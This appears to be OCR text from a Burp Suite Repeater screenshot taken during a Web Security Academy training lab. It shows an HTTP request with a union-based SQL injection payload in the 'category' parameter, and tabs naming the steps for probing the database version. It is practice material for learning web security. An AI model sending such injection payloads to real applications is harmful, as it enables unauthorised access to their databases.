 Burp Suite Professional v2023.3-19417 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
ORDER BY × UNION SELECT × Column Type × DB Version × +
Send Cancel < > Target: https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+null,null-- HTTP/2
2 Host: 0a02006404d40c9dc133ea55001700fa.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8",
"Chromium";v="111"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net
/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Response
Pretty Raw Hex Render \n
Inspector
Request attributes
Request query parame
Request body parame
Request cookies
Request headers
Database Type and Version